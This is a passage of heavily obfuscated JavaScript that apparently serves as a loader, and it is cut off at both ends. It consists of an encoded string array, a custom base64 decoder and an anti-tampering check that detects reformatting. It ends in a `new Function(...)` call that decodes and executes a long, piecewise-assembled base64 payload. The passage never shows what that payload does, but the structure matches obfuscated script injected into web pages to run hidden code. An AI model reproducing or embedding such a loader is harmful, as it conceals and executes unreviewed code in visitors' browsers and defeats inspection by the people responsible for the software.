sfLZ','wKv0weP5D25wEMrxwKzwrgeYsM9JAZHUtenKA2jxDe5w','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','q2HRvZfzB01izZfnBuLZsJaXv2vez25lvJbZsJjJBKTu','ELP0sNL3BLyXsKnzmdveyJfgAMjxDfPkExDUvJfkmLOX','mwfiy25lu3rks0rcne1QAgHmq2rrww5gueP5A3jtu2D3','yLzdz3DLrezTwML3BK1erKvlu2nWwfnRl2qYBhvArZKZ','zgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZwLDg','m1jVutj0tLyWouXkExDUvJfcnK1gyZnHwgHcvNLJC0OW','tenKDwjxCZvHrgH2uKC5seP5D25wmueXtdnkBgrhuK9J','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','D25JreiZv0nJCeSWA29nsgCWtKrNC0OZzerrrLvUs1n0','B1nPy3blmgTVtuHNELKYsxnkmeiXv2XrBKTtDePlrei0','A25mq2ryvwTrEfyWotbzmviZu3LJC0OXyZjKr05ozhPK','vtHUs1n0sKTeqJrovfu0tenKEfPewKXkEwTYu1nND2ve','CeSWA29nsgCXturNC0P6BevurefUs1n0sKTeqJrorgHS','sNLRCLntz3DLrfzTtLn3BMnxutjtEwnWsZbRB01iz3LA','zfrIBuz0yNPfBKXdzdznr2SXww1gCeP5D25AvejRwKzr','y25mq2r4u3Pgwfz6zhLLu2nZsJi1EvPyrLHom2XxsNL3','AZfyvuzkALrQtKXkExDUyKzoCLeXyZbwrLzVvNLJC0OZ','otvwELj3wtaXrgiZsw5mq2r0uti5vvyXqM9ArKzVyvnJ','D25IBtfYtM1gtG','vNvzm1jWyJi0B2jPEhDmsevZy3L4meXivxnKAxG0teHR','EwTYu1nND2vesMTAu3DUvvDgDKPdy3blmgTVtuHNEvPe','qJrovgHPtenKnq','q3DUzdaWBvzPy3blmgTVtuHNme5uy3nkEwXds0HVBKTt','ytnSD0P5A3jtu2D3zurnmvPPD25nsfjbuxLJCeSWA29n','BKXdzejtmu5nyvDonuP5D25zA05YzvzJmgvhuLvIvZLX','tuHNne1QA3Dnvfe0wKr0CfPPAhHlwhqYwvHjz2remxHx','rZfYwwXKu1fTuLzprZH2sNL3BLz6uJbzmhGZyuDov09h','mZC3mJjet1vgq2m','rei0tKrREKXdzffzBKzqsNLRCLntz3DLre0Wtun3BLqY','D25wmuPVwKv4rgeYvLHomNHRvMXJBKXdzejAwgWXwtiX','yxbWBhK','zeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HI','B01iz3LoBvvZsJnnmLzRz25lu3rks0rcne5xwxPmq2rA','ytfwwfqWog5mq2ryvdbAALnhzdrzmvO0wLnJC0OXzfnL','zeThD3nHvNrks0rcne5uAZvmq2qXzuvgv0P5A3jkmK5S','y3blmgTVtuHNELKYvxnkmeiXv2XrBKTtDePlrei0twPr','t0rjC0OZtw9sEuvUs1yWB2qYBhvArZKZteH0ouTtEhPq','u2nZsJjwvgiWvKnnrKe0sNL3BLyXrLromMHuytj0wfvU','uK9Ju2nZsJfJmfrfAdbnvezisNL3BMjhrJvnBgmYuw1s','ruPjuLnKzfbtrwHxmta3zLDnovH6qJrpreK1turfme9h','mvPez3nkmhmXtKDjBKTtDePlrei0ttjzEuXdzfHwvNbl','zurwA1LPD25smJLyuunJCeSWA29nsgCWtLrjC0OWzhzw','C0OYBZrHm0zytKu1A1rhmxzJq2nZsJfKuveWzhDKrxbR','vgeWuw5mq2rytJfKrLz6vLDArxHeyJbzBKXdzfHvwfPl','tKrnC0OXqMLJvtHUs1n0sKTeqJrnAKv4tenKuvLUrLbk','wKzsDgeXrMPIv3r1sNL3BMjvtNzurve0yNL0we5Rtw5m','t1zSwfvuAdzwELPmsNL3BLyXsNnArxr0ytnOwe55owTs','rLHoBgrtvJfjneP5D25ArgH2wJfJm1jisLHoBwTUtenK','ovPkExDUytfoCMqXyZbIr1jpt0C5vKP5D25wELjVwKzs','sNL3BLyXsJzorvL5tJjsvvz5y3nkm2rQy0DotK9hovLw','A29nsgD6t0rfCW','rw5mq2r2uJb0Evz6wNnArxrOsNL3BLyWotzlmwmYtuu5','zgTvAMH2vxLJC0OZqKTJwgHytLHSuuP5D25wmuPOtuzJ','B01izZbAre1ZsJbZmu5hsw5lu3rks0rcne5uttbmq2ry','sJnnDKP5EgPxmgTVtuHNEu5urxnkmhaWtLvzBKTwmdLt','ELPtwKu1rgiXsw5mq2rytJboyvz6wMTArKjeyNPbBKXd','CeSWA29nsgCWwKrzC0OWBeDtEvfUs1n0sKTeqJrnmLjQ','s0rcne5eAZvmq2rjy0nwCuP5A3jtu2D3zurnmu9tD25w','stvmq2r6s0vJAeP5A3jtu2D3zurrmu15D25KwgHcvMLJ','wMPumJf2ywXKuK5dy3nkm2rOzuDsse9hou5sBgnUtenK','wLHgCMfgtNzKq2nZsJfKue9huLHvvLPQvuDfBKXdzfHv','AxDUzvHNB1vdy3blmgTVtuHNEu56vxnkmgr2vJbbBKTt','q2nftNztrMrtyLnJC0OYvKrHmMXyvuroA1r6AhzoAwnZ','tvvrCeP5A3jtu2D3zurgBu9tD25KwgHcvMLJCeSWA29n','qJrnmLzTtenKu1P5vwXkEwTYu1nND2vetMXzu3DUtLrc','z3DLre14tML3BK1erKvlu2nWsZbRB01iz3PoAK1ZsJbO','sNL3BMvUvLfIvMmYvevjBKXdzdbxrKPQvdiXCLDxtKHk','tunJCeSWA29nsgD6turjC0OWEfLju2TUs1n0sKTeqJrn','yJfRBKXdzensm0jQvvrODKSYuMHkExDUvJa5uvvRsxLw','wfvSwMTvBtfYuZfJm1rTuLjzu2nZsJbkrgiWmvHor3HQ','ufC1Bgr5qKzxEwHws0rcne16AZbmq2qZvfnAv0P5A3bl','sNLRCLntz3DLrfv6wxL3BLP5vJrAEwnWsZbRB01izZbp','mgTVtuHNEvLQy3nkELv3yuvVBKTtDePlrei0tKDwAKXd','ExDUvJfcmMnSzfbAr05ttw5vBKXdzfHomKzUvNPJngnS','Ewr3sJeWB1fwDfzlrei0ttjjEKXdzfnKsgXksNLSzeTu','u2D3zurwBe15D25vr0P4vhLJCeSWA29nsgCWtLDrC0OZ','tKDfmeXdzdvLq2HrsNLRCLntz3DLreL3wML3BMnxutjt','qMTtBKvUtenKwe5iuMTtrxC1utfJmvr5y3nkmwrrww1w','CLntz3DLrfe0tvn3BMeYDdvJq2nWsZbRB01izZfovefZ','mui0wtfwrgeXrLHvvxH4vNPswvuYDZrIELzPuNLJC0OZ','AKXdzfbAr05csNLRCLLuqw9nsgCWwxPNC0OWCdbovvLU','mu9dD25vv0zoy3LJCeSWA29nsgD5tKrzC0OWAhDkv29U','sNLpvu13tdjsvfj5y3nkmLPeyJjgwe5guMfwELPesNL3','y3nkmwrqtLzAEvPQuw5mq2rVvti5uvjvDg1IAwnZsJnV','z3DLrff3tNL3BLDizeLKEwnWsZbRB01iz3LoEMDZsJfz','EtHUs1n4DuTtEgTxmvLVtuHNme5ewxnkmhmXtKDjBKTw','C0OYuK1srevUs1n0sKTeqJror1jQtenKwwqWAdnkEwTY','vfzKu09dy3nkm2rUwMTgwe4ZBZrkExDUy3Pkse1xvKLs','zurvmLPPD25zvwrlwLnJCeSWA29nsgD6wvrJC0OXAdnt','z3DLrfjOtLn3BLDizeLKEwnWsZbRB01iz3Pov1fZsJjJ','vejyvNPzmeP5D25wELP0twTgwvDTtLzsEwnZsJfJmvzT','mvHOzMznBq','BvvOzunJCeSWA29nsgD6txPrC0OYtJzAm0fUs1n0sKTe','yZjAr1jqwvnJCW','D25wELjyt0vswgrhtLDsEwnZsJfJm2jhuKTur0P3vNPs','sfzdzvzor0OXmwjkm0iXyZjNBLHtAe5zwfjVv3LKEwiZ','uJztmwmZyLnJC0OZzZrImdvytLHsALrhsLbkExDUvJa5','vJbKweP1suDsyLrPz3DLre0XwLn3BLyXvMftAwnWwfnO','ENq5tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwr2utnWnMeX','wJvJvMrtuZnVBKXdzgLrmNq0uw1vDLPfzeHkExDUy1vo','DMjPy3nkm294tKv4Cwjxou1kExDUwM0XCKSXzfnrBvjn','yKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmXC25t','zg5wAgjyAgHIu2nZsJi1rgf6sNnvmJLYyw1fBKXdzfHo','ne16wtnmq2rAtLyXquP5A3jtu2D3zurvm1LPD25vr0P4','y21wmgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjk','C2rhAhbJmxnUutnkDwvizeLkmta5sJf0y2vestnMrNG0','seP5D25wmdLHwKvNngeYvMLIv3rosNL3BLyWovrJmMru','A3jtu2D3zurjne9tD25LwgDVvunJCeSWA29nsgCWtM1r','we5SsNPjBK9TwNzJAwGYwvHjz1f6mhDLreK3yZf0veTe','wKjABvjRvezJBKXdzfHuEMW2vNPwDfrvtKHkExDUzeHO','mfLPy3blmgTVtuHNmu9hwxnkm1jtvuHnBKTtDePlrei0','EwXIvMLND2vevtboAxDUy3PAv1ndy3byu2DUsNLSyLzP','DePlrei0txPoBuXdzfnKsgXksNLRCLntz3DLreK0twL3','sfjVyvHoyKOZzhLIvxbPvKnKzfD5zdbImu4Wy21SDvP5','BfLUs1n0sKTeqJrnBvzOtenKu2riBePkEwTYu1nND2ve','vMrrq2nWs3LKB0OXmhnJq2TTsM1AmwjTtJbHvZL1s0Hv','BLyXqKLxrMmYvJj0q2nty3nkmNHeyJfOEK1SutvkExDU','vKTJEwnWsZbRB01izZbArfvZsJfOm1niy25lu3rks0rc','ELLUtenKqMvivKrJrwH0sNL3BLOYmxjwsef3zuDstgnt','BxG0yKDot09hohjwmuzdwKzoweP5D25wmdLTtwXKuMvh','mhbpmZeYwvHjz2ftEhfmr3nZyKn4DfbxnwXKEujtwLDK','BwrxnwPKr2X2yMLNCguZmdDJBvyWzfHkDuLhndLjvNrK','tenKwe4WwMPvrK52u25cwgfty3nkmwmWtdjste1xwNjw','ru5YvKzKu1z5y3nkmwrsyLrOCfuYDfbwmuL3sNL3BLjS','yuDotvuYowfAvgHYuxLJC0OYvNrImePZyLC4EfyWotvk','BfHov2TUtenKEe0YmvnwmdLSv1nJC0OZyZrImLPytMPo','ovPIBuvUtenKDvuYodbIA052vuzKuvv5y3nkm1PktJjo','mta0nJy2nLDUz1bKra','wJjKBwHytJnzmKP5D25AAMH2yw1krgj6sLHvAKfUtenK','vee1tenKuLLxogTkEwTYu1nND2vesxPpu3DUwJfVEe5d','seP5D25AA052tvDOrgj6BfHvBKvUtenKmvnvuNnrmhrq','zurnme5dD25ArxHftvnJCeSWA29nsgCWtwPNC0OWAhDk','D2veuM1nq3DUu0HbBgfPy3blmgTVtuHNEu5TtxnkmePu','vNDArxb0yJbZBKXdzhfprZLcvNPstvPgyZjKu2nZsJbf'];function _0x6787909d(a,b){a=a-0xca;var c=_0x6787909c[a];if(_0x6787909d['TsrTHK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6787909d['fqeiPi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6787909d['HRfLZo']={},_0x6787909d['TsrTHK']=!![];}var e=_0x6787909c[0x0],f=a+e,g=_0x6787909d['HRfLZo'][f];if(g===undefined){var h=function(i){this['aMqDiv']=i,this['NwUmri']=[0x1,0x0,0x0],this['OwbobI']=function(){return'newState';},this['nLFqVx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KJMyzy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cfHNpa']=function(){var i=new RegExp(this['nLFqVx']+this['KJMyzy']),j=i['test'](this['OwbobI']['toString']())?--this['NwUmri'][0x1]:--this['NwUmri'][0x0];return this['ksEILA'](j);},h['prototype']['ksEILA']=function(i){if(!Boolean(~i))return i;return this['OqUOkx'](this['aMqDiv']);},h['prototype']['OqUOkx']=function(j){for(var k=0x0,l=this['NwUmri']['length'];k<l;k++){this['NwUmri']['push'](Math['round'](Math['random']())),l=this['NwUmri']['length'];}return j(this['NwUmri'][0x0]);},new h(_0x6787909d)['cfHNpa'](),c=_0x6787909d['fqeiPi'](c),_0x6787909d['HRfLZo'][f]=c;}else c=g;return c;}var _0x6787909x=_0x6787909d;(function(a,b){var s=_0x6787909d;while(!![]){try{var c=parseInt(s(0x16f))*parseInt(s(0x21b))+parseInt(s(0x208))+-parseInt(s(0x1f5))+parseInt(s(0x153))+-parseInt(s(0xef))+-parseInt(s(0x219))+parseInt(s(0x12f))*parseInt(s(0x211));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6787909c,0xad4c8));var _0x6787909e=window;function _0x6787909f(c,d){var t=_0x6787909d,e={};e[t(0x22f)]=function(i,j){return i!==j;},e['bjmWP']='undefined',e['CQXRu']='object',e['FobDN']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x6787909d;if(k){var m=k[u(0xf2)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['szOUA']=f['FobDN'];var m=l,n=g(this,function(){var v=_0x6787909d,p=f['oNRPx'](typeof window,f[v(0x194)])?window:typeof process===f['CQXRu']&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['szOUA']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[w(0x1a9)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6787909f(_0x6787909e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6787909x(0x18b)+'2NObW8zJywnV09EbVc0MGxXNm0nLCdXT1'+'JjU2hSY0oxTycsJ1dQVmRJbWtnVzdoZE5'+'XJywnbUNraG5lVmRHYScsJ2ZTb3dXNTFZ'+'VzZ1JywnVzVETldRSzdXNVcnLCdXNXkxV'+_0x6787909x(0x10b)+'dwQ29hV1BCZExLeScsJ0ZTa2lXTzdjUDh'+_0x6787909x(0x183)+'ZFNDb2InLCdXNnhjVENvM3BzOCcsJ1c3Z'+'jJXUlZjTTJxJywnRkl0Y0s4b0lXUVcnLC'+'dXUEtSbko3ZFBhJywnV09McldPN2NJMDQ'+'nLCdrOG84QWg5SycsJ3Btb0NGbW9KVzRt'+_0x6787909x(0x116)+'ywneXhMcFc2VE0nLCdXNWRkUjhvNm1Taz'+'YnLCd1c0pjVlNvbVdRTycsJ3Btb3dvbW9'+'sV1FhJywnV1IxOFc0R1l2YScsJ3JLQ1Nv'+'U29ZJywnV09yOGtTbzBXUGEnLCd3ZEpkU'+'21vdHhXJywna0NvbGNtb3JXUDgnLCdDSl'+_0x6787909x(0x10f)+'GU2toV1JaY05TbzMnLCdXNTNkS1NvdGc4'+'a0InLCdiU29BV1F4ZE5ORycsJ1c3UDBXU'+'VpjSnZxJywnaVNrcWtDbzJqRycsJ1dSTm'+'RQOGtvbm1rNycsJ1c0aTNXN1pkSVNvVyc'+'sJ1dQYWpqV1JkSlcnLCdDZERKd2hDJywn'+_0x6787909x(0xcd)+'ywncWNaY1RDb09tVycsJ1c1R2tXNGFVV1'+'I0JywnZm1rZWRTb3BlRycsJ2VDb1BXNkR'+'YVzRxJywnVzZKY1BMRmNNbW8wJywnakdE'+'OW5kbScsJ2RDa0hwMmRkSkcnLCdXNHUvV'+'zVtQldQNCcsJ3FDa3BXUEJjTzhvTCcsJ1'+'c3L2RLWWRk'+('TnNYaXUwbGRJQ282Vzd2ZUVXJywnd0tCY'+'1U4a08nLCdFd1dtV1BlTScsJ2dta01laD'+'NkS1cnLCdXUGlhZklOZFFxJywnV09SY1N'+'DazVXUEZjR2EnLCdsbWtaVzRmc2NXJywn'+'V09YN2xTb1NXUXknLCdXN1dlVzRhMVdSN'+_0x6787909x(0x1a3)+'csJ0FoUzBjU29vJywnV1JLd1c2YW1hVyc'+'sJ2tJUzFXNU5kUXEnLCdqQ29RaENvZldQ'+'MCcsJ1dRQmRTOGtnVzdOZEtXJywnbG1rO'+'Vc2MXpnVycsJ3ZmcW1rOG90JywnbENveV'+_0x6787909x(0x18f)+_0x6787909x(0x1f0)+'J2ZDb2tGMUh5JywnbG1rUlc0QmRVQ29iJ'+'ywndHVHT2RTb0onLCdXNmJ3V1B6SkJTb3'+'FzZjluVzU5WWtxJywnakNrM3p1aGRPYSc'+'sJ3FxREdFdmknLCd5Q29wVzdGY0pxdScs'+'J1c2N2NWbW9Tb1owJywnVzVuZldPcWJXN'+'3UnLCdXUGZ3bVNvTldSZScsJ1dSZmZrQ2'+'9tV1FhJywnVzVoY1NDbzVhc3UnLCdXUlp'+'kSzhrYlc1bGRNYScsJ1dQdThiR1JkSVcn'+'LCdXUVgrVzV1Ylc1bScsJ1c2QmRId3ZwV'+_0x6787909x(0xd5)+'c0OFV0VycsJ1c0TmNVaE5jUFNvaCcsJ2x'+'JU1JXNTBzJywnV09HQmF0TmRHYScsJ3dt'+'a0JXUk5jUENveScsJ1dRVmNWQ2t5V1AzY'+'05xJywnVzdsZEdDaytvZEMnLCdXNkc0Vz'+_0x6787909x(0x159)+'wNFVXUm1BJywnY2RXVlc1QzUnLCdhU2tG'+'c01KZE1hJywndThvN1c3VmNNV08nLCdXT'+'21FaVNrc1dQMCcsJ3JOenBXNlRIJywnVz'+'ViM1dSVzlX')+('N0MnLCdhbW9lV1EvZEpMeScsJ1c1SDhGS'+'2JSJywnVzVEb1dSN2NNZ20nLCdqYjh1Vz'+'VTNicsJ0R4eS90cXUnLCdXNGVGVzZkZFR'+'Db3EnLCd1R1ZjTENvVFdQeScsJ1dSMXZs'+'Q292V1BXJywnYzhrOXkzL2RWYScsJ1dPc'+'GNNbW9IVzdGY1ZhJywnaG1vY3Ntb1NXNm'+_0x6787909x(0x107)+'zcScsJ2E4bzdBbW8xVzdhJywndEthbVdQ'+'eUInLCdlbWthcTBsZExhJywnRGIxSnEzY'+_0x6787909x(0xf9)+_0x6787909x(0xde)+'jTm1vKycsJ1dSM2RLQ2tuJywnYkw3ZEc4'+_0x6787909x(0x23c)+'09xJywnQnh1SWRjYScsJ1dPdWJpdFZkUk'+'cnLCdXNk9BRkhWZFRHJywnb1NvbmtTb3Z'+'XT2UnLCdnYW1uVzdoZFVxJywnV09UdGd3'+'eGRLRycsJ1dPOUFXNGF4VzdTJywnV1FGY'+'0xtbzhoQ2sxJywnVzV5N1c3aU9XUnknLC'+_0x6787909x(0x1fb)+'mQ2tOazhvMGNxJywnbFNvSXh1VHcnLCdj'+_0x6787909x(0x231)+'CdubWtFZUs3ZEthJywnV1Jqb2dDb3dXUm'+'UnLCdXUFdRVzZtL2lxJywnaENvUFdQZGR'+'MdnEnLCduU29zVzZKY1Vtb1UnLCdtOG9Q'+_0x6787909x(0x1c2)+'mZqRDNDJywnaFNvb3p3MVgnLCdBWnhjVj'+_0x6787909x(0x1b7)+'MamdDb09XUnUnLCdtbWtyZTFWZFNHJywn'+_0x6787909x(0x238)+'ywnVzdKZFVoTERXNEMnLCdXUmIyVzVtOU'+'JxJywnVzds')+('ZFNDa0RsYlcnLCd1ZE5jTW1vaFdRRycsJ'+_0x6787909x(0x240)+_0x6787909x(0xe3)+_0x6787909x(0x148)+'V1JQMVc1V2R4cScsJ1c0UFdXUVdPVzRHJ'+'ywndWRaY0hTb2VXUUsnLCdzbWtmV1JGY1'+'JTb3onLCdXT0JkSFNrQVc1WmRPVycsJ1d'+'SMUtXN2ltdFcnLCdCWWhjSUNvZ25xJywn'+'VzVEdldSVmNUMjAnLCdqbWtNZDBsZFZxJ'+'ywnV09QTHQwN2RKRycsJ0ZOUDdXNUw5Jy'+'wnVzR4Y0hmcGNUU29FJywncjFhVFdQdVQ'+'nLCdBS0dodldLJywnd05ENlc1YkEnLCdi'+'bWs3VzR0ZFJDb3AnLCdvU2tEaDBaZFBHJ'+_0x6787909x(0x11d)+'dRTycsJ1dPWFR1ZlZkT2EnLCdXT0hWcjB'+'CZE1xJywnaG1veFc2TGFXN2UnLCdGMDRu'+_0x6787909x(0x184)+_0x6787909x(0xcc)+_0x6787909x(0x15a)+'Db2hzU29NVzZhJywnV1JWZE5DazZXN2hk'+'TXEnLCdmU29XZUNvR1dScScsJ2x0R0lFS'+'2EnLCdXNjhjcWJaY0phJywndkg3ZFZDb2'+'NDRycsJ0ZHRmNSOG82V1FDJywndnQvZE1'+'Tb1dyVycsJ2RjaWZXNXRkTXEnLCdEcWhk'+'T1NvU3VxJywnV1BoY1Y4b25rU2tMJywnV'+'095VGxta1pXUXUnLCdXUHFUbW1rd1dSRy'+'csJ3F4R2Jzc3EnLCdXT0s5bjhrMFdQQyc'+_0x6787909x(0xfe)+'TkcnLCdrOGsrVzVOZE9tb08nLCdwbWtSV'+'1BCZFJDb3onLCdXUkpjTDhvem1tay8nLC'+'dXNGVnVzVp')+(_0x6787909x(0x12b)+'ycsJ2FTb2ZEbW9uVzY0JywnVzZEUVdRYU'+'NXNDgnLCdXUk9FcDhrNVdRcScsJ3VDb2l'+_0x6787909x(0x21a)+'ODN1SE8nLCdqbWtGbW1vUWZxJywnV1B5b'+_0x6787909x(0x1d5)+'NrVGs4a0UnLCdhU2t2aFNvY2tHJywnVzZ'+'KY09mQmNTbW84JywnVzVpelc1OGxXUE8n'+'LCdxc3pHQnZDJywnYXN1Mlc2bXAnLCdXN'+'215VzVSZFJtb3AnLCdXNThKVzVxTVdPOC'+_0x6787909x(0x127)+'wU0toYzAnLCdXNTg5VzVPcldSdScsJ1dS'+'cmVXUUZjSkxxJywnbm1rT1c2ZGRPU29BJ'+'ywnd3VleldRYXQnLCdXUHRjUUNrMldScG'+'NIcScsJ1c3bGRPSzlQVzVPJywnV1BqWVc'+_0x6787909x(0x1b4)+'OVdPWmNVRycsJ3BZOG1EZnUnLCd0U29qV'+_0x6787909x(0x123)+_0x6787909x(0x154)+'XUTEvVzY0K0NxJywnV1JhU1c3bXdlRycs'+_0x6787909x(0x1d9)+'G9vJywnazhrZGlDb09mRycsJ29DazhxZ1'+'JkTGEnLCdXNmhjUG1vcGZaUycsJ1c0L2N'+'VaGRjUFNvdScsJ2RjeUZXNnF1JywnV083'+'ZEo4a2VhOGt6JywnVzdWY1R2L2NTOG9vJ'+_0x6787909x(0x201)+'RMcScsJ0QyNGR1R2EnLCdXNDBDVzZKZFB'+'Tb0gnLCd6Y1BlRTFlJywnV1BwY044a2ZX'+'US9jTVcnLCdXNnF0Q3FCY1FhJywnb2Jpe'+'UV4eScsJ2E4a3NXT0JkTG1vWCcsJ1c2Yn'+'dXT3RjVjNo')+('Y0tTa28nLCdwSWF4VzV5WScsJ1dPNHBXN'+'HEyZEcnLCdqOG9uZ21vOVdRQycsJ1c0YU'+'d2WnBjSVcnLCdXUE5kT1lkZE9Da1lGS1h'+'vcFNvbHhkcScsJ3NIaGNRQ283ZEcnLCdm'+'V09XVzV4ZExXJywnY0NrVlc3RDZnYScsJ'+'2M4b0RDOG9VVzd1JywnV09wZExTa2NXNn'+_0x6787909x(0x121)+'XUHRjUTN1JywnV094Y0x1ZGNSMUcnLCdr'+'Q2tDbG1vM2phJywnQlNrQ1dQVmNJbW9zJ'+'ywneEpySHpoVycsJ25ZQ25FaDgnLCdEOG'+'9MVzZWY01aVycsJ0V2bmJXNUhkJywnV09'+'6eVc2aU1XN0cnLCdXUEpkUkNrd1c0aGRL'+'VycsJ3JLRzl0cU8nLCdEU2tZV09aY1Btb'+'2gnLCdobW91VzZ4Y1Ftb0gnLCdXN0pjS3'+'haY1ZDb3MnLCdmWEgwdUNrVlc3aGRSQ2t'+'UVzYwL1dQZGRRVycsJ3czRFhXNUhLJywn'+'RjFlU2F0ZScsJ2E4bzVXNExvVzdhJywnd'+_0x6787909x(0x15f)+_0x6787909x(0x137)+'vTlc0L2NLR2EnLCdXUUJjT1NvUG9jajNX'+'T3knLCd1SDlZQ3VtJywnQVNrZFdReGNHQ'+_0x6787909x(0x23a)+_0x6787909x(0x152)+'LOG9GV1BpJywnVzd5NVc2cW9XUGUnLCdX'+'NjNkUHZqWlc3QycsJ1dQT1BtQ2tvV1JXJ'+'ywnVzQwTFc3L2RQQ291JywnQnhhTWdZUy'+'csJ1dRTy9wdE5kU2EnLCdXNWRjS0NvcW5'+'HOCcsJ2diR0N3S0cnLCdEbWthV090Y1M4'+_0x6787909x(0x118)+'mRURycsJ2FyZUVXNWRkU3EnLCdDYTFncj'+'E4JywneUNv')+('NVc3eGNRcjgnLCdXUEZjTUNrN1dPN2NJV'+'ycsJ3FMcmJXNExyJywncENvaldRSmRSTn'+'knLCdmU29IVzRmSVc0aScsJ0Rta1JXUUZ'+'jS21vQycsJ0RXREJxSzAnLCdlOGtjVzZG'+'ZExDbzUnLCd3aGV6V1JHTycsJ1c1VE11M'+'TUwJywnaVNrV0UyeGROYScsJ3FOZUtlSU'+'8nLCd0ZXlibUc0JywnbG1vNFc2aGNQU29'+'zJywnV1A1clc1bUp6cScsJ3FaUDFDTUMn'+_0x6787909x(0x14e)+'zRDJywncXd1SHVYNCcsJ1c1WHVXT05jVT'+'NlJywnV1JOY0w4b0JmWVMnLCduU2tCemc'+'3ZFZhJywnV1B0Y1ZTb1pjbWtFJywnRnFO'+'Y1JtbzRXT08nLCdXUkpjVlNvVGU4a20nL'+'CdsQ2tFVzRSZE1Db2YnLCdXN09odXEnLC'+'d1ZzFPVzY1ZicsJ1dQT2RqbWtGV09HJyw'+'nZ0NvaEIzanEnLCdXNVRqV1IwYVc0OCcs'+'J29YcUZXNWRkU2EnLCdXN3lhVzVOZEhTb'+'08nLCdXUmpIVzdhQlc1SycsJ1c3OFpEck'+_0x6787909x(0x213)+'PQmRSOG9iJywnVzY0RVc0UmRJbW9jJywn'+_0x6787909x(0x13a)+'FJkUzhrd2hxOCcsJ1dRWC9kbW93V1I4Jy'+_0x6787909x(0xf1)+_0x6787909x(0x138)+'OG9YJywnV096VGZtb2ZXUDAnLCd3OG9wV'+'zd0Y0hXaScsJ21Tb2lXUkJkSmhXJywnV1'+'EzY1AwaGNPZ08nLCdiOGtHV1FKZFRDb0s'+_0x6787909x(0x170)+'VicsJ2JDa2RXT2hkSVNvRCcsJ0JmNDlDZ'+'FcnLCdkU2tsVzUvZFZDb0QnLCdDZFBBdT'+'M4JywnV1BX')+('OWZXZGRKYScsJ2ZTa2RXNDdkVUNvVicsJ'+'1c0THZzMHp3JywnaG1rUmptb0plVycsJ0'+'RiUmNQbW94bmEnLCdsOGtHV1IzZEc4b0U'+'nLCdwaGVWV1JlVnVmdScsJ3IyR1ZlWVcn'+'LCdCcjNkTkNvN3VhJywnQWcweWRHQycsJ'+'2hta0JXNlhNbFcnLCdXNVM3VzRxaldSRy'+'csJ1dRVmNROGtuV1FKY1JHJywnRkg3Y05'+'tb1lXUjAnLCdmU2traUxaZFVxJywnVzZw'+'ZFA4b3ppbWtKJywnVzZPSHp0SmNScScsJ'+'1dPMVVuQ29yV1F5JywnV1B6eFc2T2xXN0'+_0x6787909x(0x182)+_0x6787909x(0xec)+'JywnV1FpT1c1cWRoVycsJ0J0VmNLU28xb'+'lcnLCdjU2t2dXVCZFFHJywnaW1vN1c1MT'+_0x6787909x(0x151)+_0x6787909x(0x19b)+_0x6787909x(0x1fe)+_0x6787909x(0xee)+'9nJywnRDJqalc1blQnLCdXNmZRd3Y5Wic'+'sJ2Y4bzZydW5LJywnZThvYXZ2elonLCdX'+'UnlVaEdKZFBHJywnRnF6K0ZlNCcsJ1dPe'+'k1XNUNaVzQwJywnQ3EzZEdDb3R3VycsJ1'+'c3anBXT1pjS2h5JywnVzdIaHIwYlQnLCd'+'XT2pqQnZwZEtXJywnQ2VTSW1tbzcnLCdE'+_0x6787909x(0x110)+'XVQVzRlSWxXJywnV1JUV0IwTmROcScsJ1'+_0x6787909x(0x188)+'Db3JqU2tLJywneUkxenhMOCcsJ2VhUy9G'+_0x6787909x(0x1e6)+'0JkSEcnLCdXUGJlRmZaZFFxJywnZko0QV'+_0x6787909x(0x131))+('J1c0cjFzdzViJywnQUpSY1Ntb0dXUm0nL'+'Cd6TmIwVzdIVycsJ2Rta2pXNmhkTm1vbS'+'csJ1c2SGpXT3hjU3ZTJywnZW1rVWtTb3N'+_0x6787909x(0x189)+'JywnV09IQXJlN2RPRycsJ2VZZXdXNFZkT'+_0x6787909x(0x1f7)+'pWY1cnLCdXUXVUVzZLWWhXJywnV1FqZFc'+'0U2FXN2EnLCdXT25XZVNvc1dSeScsJ1dP'+'RmRQbWtMZm1rYScsJ1dSSHJnU280V1BTJ'+'ywnV09aY1FOdGNSaFMnLCdxSnp6emYwJy'+'wnVzdUMVdRUmNNTGknLCdXN1pkSzhvZ2V'+'tazQnLCd0Z0dxcG1vVScsJ1c1YTBXNUZk'+'RzhvZicsJ2dDa3BlQ29qJywnbm1vWlc2L'+'2NQU29GJywndjI1TVc1bnUnLCdXUlM3al'+'NrdVdQTycsJ2c4a3VEMVJkUGEnLCdXUER'+_0x6787909x(0x171)+'Y0dMVmNQOG9sJywnc1czY0xTb0VkYScsJ'+'3A4b2hXT0pkU2dtJywnRGVLTmhTbzEnLC'+_0x6787909x(0x1a0)+'rYycsJ2o4b3NtbW85V09